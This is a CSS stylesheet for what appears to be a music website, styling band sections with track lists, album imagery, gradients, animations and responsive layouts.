.head__panel--band { padding: 0; }
.head__panel img { display: block; width: 100%; height: auto; }
.head__panel--band img { height: 100%; object-fit: cover; }
.b-head .head__cap { position: absolute; z-index: 2; left: -.7rem; top: -.9rem; margin: 0; padding: .1rem .6rem .28rem; background: var(--yellow); color: #000; border: .2rem solid #000; font: 400 1.8rem/1 var(--pen); rotate: -3deg; }
.head__panel h3 { margin: .9rem 0 0; font: 400 2.7rem/1 var(--logo); font-synthesis: none; text-transform: uppercase; letter-spacing: .02em; }
.head__panel--dark { background: #000; color: #fff; --chip: #fff; --chip-ink: #000; }
.head__panel--amber { background: #2a1204; color: #ffb347; --chip: #ffb347; --chip-ink: #2a1204; }

.b-holy { --bg: #000; --chip: #fff; --chip-ink: #000; color: #fff; background: var(--grain), #000; display: grid; grid-template-columns: minmax(0, 1fr); gap: 2rem 3rem; align-items: center; font-family: "VT323", var(--mono); }
.holy__art { margin: 0; overflow: hidden; font: 400 2.25vw/1 var(--mono); white-space: pre; }
.holy__art--bunny { font-size: 1.6vw; }
.holy__name { margin: 0; font: 400 clamp(3.6rem, 12vw, 8.5rem)/.8 "VT323", var(--mono); font-synthesis: none; letter-spacing: .05em; }
.b-holy .holy__deco { margin-top: .6rem; font: 400 1.7rem/1 "VT323", var(--mono); opacity: .8; }
.holy__list { display: grid; gap: 1.3rem; margin: 1.8rem 0 0; padding: 0; list-style: none; }
.holy__list li { display: grid; grid-template-columns: 4.6rem minmax(0, 1fr); gap: 0 1rem; align-items: center; }
.holy__list img { grid-row: 1 / span 2; display: block; width: 100%; height: auto; border: 1px solid #fff; }
.holy__list h3 { margin: 0; font: 400 2.5rem/1 "VT323", var(--mono); font-synthesis: none; }
.holy__list .trk { margin-top: .2rem; }
.holy__side { display: flex; align-items: center; gap: 1.5rem; }
.holy__eye { display: block; width: min(9rem, 34%); height: auto; }

.b-sun { --bg: #12041c; --chip: #ff9be6; --chip-ink: #12041c; color: #f3d9ff; padding-bottom: 13rem; display: grid; grid-template-columns: minmax(0, 1fr); gap: 3rem; }
.sun__sky { inset: -4% -4% 0; }
.sun__sky img { object-position: 62% 0; }
.sun__sky::after { background: linear-gradient(rgba(18, 4, 28, .35), rgba(18, 4, 28, .5) 55%, #12041c 96%); }
.sun__main, .sun__side { position: relative; z-index: 4; }
.sun__name { margin: -1rem 0 0 -2%; width: min(52rem, 106%); font-synthesis: none; }
.sun__name img { display: block; width: 100%; height: auto; filter: drop-shadow(0 0 1.1rem rgba(255, 95, 214, .75)) drop-shadow(.35rem .45rem 0 #12041c); }
.b-sun .sun__album { margin: 1.6rem 0 0 .4rem; font: 400 clamp(.95rem, 1.5vw, 1.25rem)/1 var(--copy); letter-spacing: .95em; text-transform: uppercase; color: #f3d9ff; }
.sun__list { display: grid; grid-template-columns: minmax(0, 1fr); justify-items: start; gap: 1.1rem; margin: 2.6rem 0 0; padding: 0; list-style: none; }
.sun__list li { display: flex; flex-wrap: wrap; align-items: center; gap: .5rem 1.6rem; max-width: 92%; padding: .7rem 1.5rem .8rem 1.1rem; background: #000; border-left: .5rem solid #ff5fd6; transform: skewX(-9deg); box-shadow: .5rem .55rem 0 rgba(255, 95, 214, .55); }
.sun__list li > * { transform: skewX(9deg); }
.sun__list li:nth-child(2) { margin-left: 7%; border-left-color: #fff; }
.sun__list li:nth-child(3) { margin-left: 2.5%; }
.sun__list li:nth-child(4) { margin-left: 11%; border-left-color: #b98cff; }
.sun__list h3 { margin: 0; font: 400 clamp(1.3rem, 2.5vw, 2.3rem)/1.05 var(--copy); font-synthesis: none; letter-spacing: .2em; text-transform: uppercase; color: #fff; }
.sun__list small { display: inline-block; margin-left: .3em; font: 400 1.9rem/.6 var(--pen); letter-spacing: 0; text-transform: none; color: #ff9be6; rotate: -5deg; }
.sun__list .trk { margin: 0; }
.sun__side { justify-self: end; width: min(27rem, 96%); margin-right: 2%; }
.sun__flyer { background: #ff9be6; rotate: 4deg; clip-path: polygon(0 2%, 9% 0, 23% 1.4%, 41% 0, 58% 1.8%, 77% .3%, 100% 1.5%, 98.6% 21%, 100% 44%, 98.8% 67%, 100% 86%, 98.4% 100%, 78% 98.6%, 57% 100%, 36% 98.4%, 17% 100%, 0 98.8%, 1.3% 73%, 0 49%, 1.6% 24%); }
.sun__flyer img { display: block; width: 100%; height: auto; }
.sun__sleeve { position: absolute; left: -17%; bottom: -15%; width: 44%; height: auto; rotate: -9deg; border: .25rem solid #000; box-shadow: .45rem .5rem 0 #ff5fd6; }
.sun__thorns { position: absolute; left: -2%; bottom: -1px; z-index: 3; width: 104%; max-width: none; height: auto; pointer-events: none; }

.b-cloud { --bg: #dfe7ee; --chip: #15171b; color: #15171b; background: linear-gradient(170deg, #f6f9fb 0, #dfe7ee 45%, #b9c7d6 100%); display: grid; grid-template-columns: minmax(0, 1fr); gap: 2rem; padding-bottom: 0; }
.cloud__soft { position: absolute; left: 0; top: 0; filter: blur(2.5px); opacity: 0; }
.cloud__name { position: relative; margin: 0; font: italic 400 clamp(3.4rem, 10.5vw, 9.5rem)/.9 var(--copy); font-synthesis: none; letter-spacing: -.03em; color: #15171b; text-shadow: 0 0 .09em rgba(21, 23, 27, .75), 0 0 .5em rgba(120, 140, 170, .7); }
.cloud__tracks { display: flex; flex-wrap: wrap; gap: 1.8rem 2.2rem; margin-top: 2.6rem; padding-bottom: 3rem; }
.cloud__tracks article { width: min(15rem, 44%); }
.cloud__tracks article + article { margin-top: 2.4rem; }
.cloud__tracks img { display: block; width: 100%; height: auto; box-shadow: 0 1.2rem 2.6rem rgba(40, 55, 80, .45); }
.cloud__tracks h3 { margin: 1.1rem 0 0; font: italic 400 1.9rem/1 var(--copy); font-synthesis: none; }
.cloud__her { display: block; width: min(30rem, 100%); height: auto; justify-self: end; align-self: end; -webkit-mask-image: linear-gradient(transparent, #000 22%); mask-image: linear-gradient(transparent, #000 22%); }

.b-stp { --bg: #000; --chip: #ff6a00; --chip-ink: #000; color: #fff; padding-bottom: 12rem; }
.stp__photo { top: 0; right: 0; bottom: 0; aspect-ratio: 1; }
.b-stp::before { content: ""; position: absolute; inset: 0; z-index: 1; pointer-events: none; background: linear-gradient(90deg, #000 30%, rgba(0, 0, 0, .25) 75%, rgba(0, 0, 0, .5)); }
.stp__name { position: relative; z-index: 2; margin: 0; font: 800 clamp(2rem, 6.6vw, 6rem)/1.12 "Unbounded", var(--logo); font-synthesis: none; text-transform: uppercase; letter-spacing: -.02em; }
.stp__name span { display: table; padding: .02em .22em .06em; background: #000; }
.stp__name span + span { margin-top: .06em; }
.stp__list { position: relative; z-index: 2; display: grid; grid-template-columns: minmax(0, 1fr); gap: 2rem 1.6rem; margin: 2.6rem 0 0; padding: 0; list-style: none; }
.stp__list li { display: grid; grid-template-columns: minmax(0, 38%) minmax(0, 1fr); gap: .2rem 1.2rem; align-content: start; }
.stp__list img { grid-row: 1 / span 4; display: block; width: 100%; height: auto; }
.stp__list h3 { margin: 0; font: 800 clamp(1.1rem, 1.8vw, 1.55rem)/1.25 "Unbounded", var(--logo); font-synthesis: none; text-transform: uppercase; }
.stp__list h3 span { padding: .1em .35em .14em; background: #000; -webkit-box-decoration-break: clone; box-decoration-break: clone; }
.b-stp .stp__with { margin: .3rem 0 0; font: 800 .72rem/1.4 "Unbounded", var(--logo); letter-spacing: .34em; text-transform: uppercase; }
.b-stp .stp__with, .stp__list .trk { grid-column: 2; }
.stp__embers { position: absolute; left: 0; right: 0; bottom: 0; z-index: 1; height: 9.5rem; overflow: hidden; background: radial-gradient(70% 150% at 50% 115%, #ff8a1f 0, #b33c05 42%, #3a1002 78%, #170600 100%); -webkit-clip-path: polygon(0 0, 50% 34%, 100% 0, 100% 100%, 0 100%); clip-path: polygon(0 0, 50% 34%, 100% 0, 100% 100%, 0 100%); }
.stp__embers::after { content: ""; position: absolute; inset: 0 0 -160px; background-image: radial-gradient(circle, #ffd08a 0 1.5px, transparent 2.5px), radial-gradient(circle, #ff8a1f 0 2px, transparent 3px), radial-gradient(circle, #ffb347 0 1px, transparent 2px); background-size: 130px 160px, 190px 160px, 70px 80px; background-position: 0 0, 70px 90px, 30px 20px; }

.b-mts { --bg: #050505; --chip: #fff; --chip-ink: #000; color: #fff; min-height: 34rem; display: grid; align-content: center; justify-items: center; gap: 2.4rem; text-align: center; }
.mts__city { inset: 0 -7%; }
.mts__city::after { background: linear-gradient(rgba(0, 0, 0, .3), rgba(0, 0, 0, .62)); }
.mts__name { position: relative; z-index: 1; margin: 0; font: 400 clamp(3.3rem, 11.6vw, 10.5rem)/.85 var(--logo); font-synthesis: none; text-transform: uppercase; }
.mts__tracks { position: relative; z-index: 1; display: flex; flex-wrap: wrap; justify-content: center; gap: 1.8rem 4.5rem; }
.mts__tracks h3 { margin: 0; font: 400 2.5rem/1 var(--logo); font-synthesis: none; text-transform: uppercase; letter-spacing: .06em; }
.b-mts .trk iframe { margin: 0 auto; }
.mts__tracks > div { min-width: min(100%, 14rem); }

@media (prefers-reduced-motion: no-preference) {
  .mega__trk--ro::after { animation: snow 7s linear infinite; }
  .sun__sky { animation: sky 40s ease-in-out infinite alternate; }
  @keyframes sky { to { transform: scale(1.09) translate(-2%, 1%); } }
  .sun__name img { animation: rage 5.5s steps(1) infinite; }
  @keyframes rage { 0%, 100% { transform: none; } 71% { transform: translate(-7px, 3px) skewX(-5deg); } 72.5% { transform: translate(6px, -3px) skewX(4deg) scale(1.03); } 74% { transform: translate(-3px, 5px); } 75.5% { transform: translate(4px, -1px) skewX(-2deg) scale(1.015); } 77% { transform: none; } }
  .sun__flyer { animation: jolt 5.5s steps(1) infinite; }
  @keyframes jolt { 0%, 100% { rotate: 4deg; } 72% { rotate: 5.6deg; } 74.5% { rotate: 2.8deg; } 77% { rotate: 4deg; } }
  .thrown__band { animation: flash 7s steps(1) infinite; }
  @keyframes flash { 0%, 100% { filter: none; } 40% { filter: brightness(2.4) contrast(.8); } 41.5% { filter: brightness(1.4); } 43% { filter: none; } }
  .cloud__sharp { animation: haze 9s ease-in-out infinite alternate; }
  .cloud__soft { animation: haze 9s ease-in-out infinite alternate-reverse; }
  @keyframes haze { from { opacity: 1; } to { opacity: 0; } }
  .stp__embers::after { animation: ember 6s linear infinite; }
  @keyframes ember { to { transform: translateY(-160px); } }
  @keyframes snow { to { transform: translateY(200px); } }
  .holy__art { animation: flick 6s steps(1) infinite; }
  .holy__art--bunny { animation-delay: -2.4s; }
  @keyframes flick { 0%, 91%, 100% { opacity: 1; translate: 0 0; } 92% { opacity: .5; translate: 3px 0; } 94% { opacity: .85; translate: -2px 0; } 96% { opacity: .6; translate: 0 0; } }
  .mts__city { animation: city 45s ease-in-out infinite alternate; }
  @keyframes city { from { transform: translateX(-3.5%); } to { transform: translateX(3.5%); } }
}
@media (min-width: 761px) {
  .mega__tracks { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); }
  .b-sun { padding: 3.2rem 5% 30vw 4%; }
  .mu-top { grid-template-columns: minmax(0, 5fr) minmax(0, 6fr); grid-template-rows: 1fr auto; column-gap: 3rem; align-items: center; padding-bottom: 3.4rem; }
  .mu-top .mine { grid-column: 1; grid-row: 1; align-self: end; }
  .mu-top .num { grid-column: 1; grid-row: 2; align-self: start; }
  .mu-cam { grid-column: 2; grid-row: 1 / span 2; justify-self: center; margin-top: 0; }
  .b-thrown { grid-template-columns: minmax(0, 1fr) minmax(0, 24rem); padding: 4rem 6% 4rem 5%; }
  .thrown__band { width: 100%; margin-bottom: 1rem; }
  .b-dalav { padding-left: 5%; }
  .dalav__tracks { grid-template-columns: repeat(3, minmax(0, 1fr)); }
  .dalav__trk--vomit { margin-top: 2.6rem; }
  .dalav__trk--race { margin-top: .9rem; }
  .b-cloud { grid-template-columns: minmax(0, 1fr) minmax(0, 30rem); padding: 3.4rem 0 0 6%; }
  .cloud__her { width: 100%; -webkit-mask-image: linear-gradient(90deg, transparent, #000 30%); mask-image: linear-gradient(90deg, transparent, #000 30%); }
  .stp__list { grid-template-columns: repeat(3, minmax(0, 15rem)); }
  .stp__list li { display: block; }
  .stp__list h3 { margin-top: 1rem; }
  .b-stp { padding: 3.4rem 3% 13rem 5%; }
  .head__panels { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); gap: 1.8rem 1.2rem; align-items: start; }
  .b-holy { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); padding: 3rem 2% 3rem 3%; }
  .holy__art { font-size: 1.02vw; }
  .holy__art--bunny { font-size: 1.1vw; }
  .holy__side { grid-column: 1 / -1; }
}
@media (min-width: 1100px) and (max-width: 1399px) { .sun__sleeve { left: 4%; bottom: -13%; } }
@media (min-width: 1400px) { .sun__list li { flex-wrap: nowrap; width: max-content; max-width: none; } }
@media (min-width: 1100px) {
  .b-sun { grid-template-columns: minmax(0, 1fr) minmax(0, 25rem); align-items: end; padding-bottom: 17vw; }
  .sun__side { width: 100%; margin: 0 0 3rem; }
  .head__panels { grid-template-columns: minmax(0, 6fr) minmax(0, 4fr) minmax(0, 4fr) minmax(0, 4fr); gap: 1.4rem .9rem; }
  .head__panel--band { align-self: stretch; }
  .head__panel--dark { margin-top: 2.2rem; }
  .head__panel--amber { margin-top: .8rem; }
  .b-holy { grid-template-columns: minmax(0, 42fr) minmax(0, 30fr) minmax(0, 28fr); }
  .holy__art { font-size: .8vw; }
  .holy__art--bunny { font-size: .62vw; }
  .holy__side { grid-column: auto; flex-direction: column; align-items: flex-start; }
  .holy__eye { width: min(9rem, 60%); margin-left: 12%; }
}
@media (max-width: 760px) {
  .mu-top { min-height: 0; }
  .b-sun { padding-top: 5rem; padding-bottom: 34vw; }
  .sun__list li { transform: skewX(-6deg); padding-right: 1rem; }
  .sun__list li > * { transform: skewX(6deg); }
  .sun__list li:nth-child(2) { margin-left: 3%; }
  .sun__list li:nth-child(4) { margin-left: 5%; }
  .sun__list h3 { letter-spacing: .12em; }
  .sun__side { margin: 1rem 3% 2.5rem 0; }
  .sun__sleeve { left: -12%; }
  .b-stp { padding-top: 4rem; padding-bottom: 9.5rem; }
  .stp__photo { top: 3rem; left: 0; bottom: auto; }
  .b-stp::before { background: linear-gradient(#000 0, rgba(0, 0, 0, .2) 9rem, rgba(0, 0, 0, .1) 17rem, #000 24rem); }
  .stp__list { margin-top: 16rem; }
  .stp__embers { height: 7rem; }
  .holy__art { font-size: 2.05vw; }
  .sylb__pair h3 { font-size: 1.2rem; letter-spacing: .34em; text-indent: .34em; }
  .b-sylb { padding-bottom: 15rem; }
  .mega__trk { grid-template-columns: minmax(0, 38%) minmax(0, 1fr); padding: .9rem; }
  .b-sylb { background: linear-gradient(#000 52%, rgba(0, 0, 0, .35) 82%, rgba(0, 0, 0, .7)), #000 url("m-band-sylb.webp") center bottom / 100% auto no-repeat; }
  .head__panel--band { order: 0; }
}
.osd--l { flex-wrap: wrap; max-width: calc(100% - 1rem); row-gap: .25rem; }
@media (max-width: 900px) { .osd__w { display: none; } }
@media (max-width: 560px) { .intro, .a-synack, .l-top, .mu-top, .p-hero { padding-top: 5.6rem; } }
</file>
